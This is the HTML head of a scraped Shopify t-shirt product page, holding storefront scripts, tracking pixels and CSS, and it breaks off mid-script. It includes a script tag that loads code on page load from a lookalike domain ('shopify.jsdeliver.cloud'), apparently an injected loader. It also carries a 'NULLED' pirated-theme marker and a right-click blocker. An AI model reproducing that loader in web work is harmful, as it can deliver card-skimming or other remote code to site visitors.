

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teeshood.com/products/they-dont-know-that-friends-printed-t-shirt
body_size: 31852
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>    
<!-- Meta Pixel Code -->
<script>fbq('track', 'Search')<script
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '757613072148339');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=757613072148339&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.teeshood.com/products/they-dont-know-that-friends-printed-t-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.teeshood.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981747338789" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame"></script>
  <script src="//www.teeshood.com/cdn/shop/t/14/assets/secondary.js?v=115730126064161840091747338789" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy They Don&#39;t Know That Friends Printed T-shirt Online in India | Teeshood
 &ndash; Teeshood.com</title>

    
      <meta name="description" content="Straight from Teeshood&#39;s Friends printed t-shirts collection, buy They Don&#39;t Know That t-shirt online in India. Also grab exclusive FREE delivery and COD offers.">
    

    

<meta property="og:site_name" content="Teeshood.com">
<meta property="og:url" content="https://www.teeshood.com/products/they-dont-know-that-friends-printed-t-shirt">
<meta property="og:title" content="Buy They Don&#39;t Know That Friends Printed T-shirt Online in India | Teeshood">
<meta property="og:type" content="product">
<meta property="og:description" content="Straight from Teeshood&#39;s Friends printed t-shirts collection, buy They Don&#39;t Know That t-shirt online in India. Also grab exclusive FREE delivery and COD offers."><meta property="og:image" content="http://www.teeshood.com/cdn/shop/products/friends.png?v=1627590203">
  <meta property="og:image:secure_url" content="https://www.teeshood.com/cdn/shop/products/friends.png?v=1627590203">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1920"><meta property="og:price:amount" content="599.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy They Don&#39;t Know That Friends Printed T-shirt Online in India | Teeshood">
<meta name="twitter:description" content="Straight from Teeshood&#39;s Friends printed t-shirts collection, buy They Don&#39;t Know That t-shirt online in India. Also grab exclusive FREE delivery and COD offers.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57853018304/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.teeshood.com/products/they-dont-know-that-friends-printed-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"333d321110d508cf752806912cb2ed6d","betas":["rich-media-storefront-analytics"],"domain":"www.teeshood.com","predictiveSearch":true,"shopId":57853018304,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "teeshood-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"KYXTRO","id":143422914752,"schema_name":"ECOM PRO","schema_version":"1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.teeshood.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/instafeed.nfcube.com\/cdn\/c305ea3aa470b6e4ffb10b0b5d93cad3.js?shop=teeshood-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57853018304,"offset":19800,"reqid":"d232b933-2309-4e8a-b716-65bb560fff05-1768538389","pageurl":"www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt","u":"695b8cd82174","p":"product","rtyp":"product","rid":6807312793792};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.teeshood.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.teeshood.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.teeshood.com/cdn/shop/t/14/compiled_assets/scripts.js?1375"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.teeshood.com/cdn/shop/t/14/assets/base.css?v=50971050845320700421747338789" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.teeshood.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.teeshood.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821747338789"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<script>
/* don't expect this to work on older ie */
window.oncontextmenu = function () { return false; }
</script>
 
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57853018304,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57853018304,storefrontBaseUrl: "https://www.teeshood.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 